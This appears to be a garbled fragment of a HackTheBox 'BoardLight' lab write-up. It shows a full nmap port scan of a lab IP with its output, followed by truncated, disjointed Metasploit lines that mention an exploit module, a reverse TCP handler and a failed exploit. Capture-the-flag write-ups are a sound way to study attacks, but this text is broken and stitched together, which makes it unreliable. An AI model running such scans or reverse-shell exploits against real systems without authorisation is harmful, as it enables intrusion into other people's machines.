 ┌──(root㉿kali)-[/home/kali/hackthebox/BoardLight]
└─# nmap -sS -p- 10.10.11.11 --min-rate 9999 -oN nmap-ports
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-25 16:30 CST
Warning: 10.10.11.11 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.11
Host is up (0.69s latency).
Not shown: 65529 closed tcp ports (reset)
PORT      STATE    SERVICE
22/tcp    open     ssh
80/tcp    open     http
32362/tcp filtered unknown
58430/tcp filtered unknown
62011/tcp filtered unknown
63457/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 41.88 seconds
/home/kali/Desktop/E
/home/kali
Id  Name
--  ----
0   Wildcard Target
View the full module info w
msf6 exploit(
[*] Started reverse TCP han
exploit failed [user-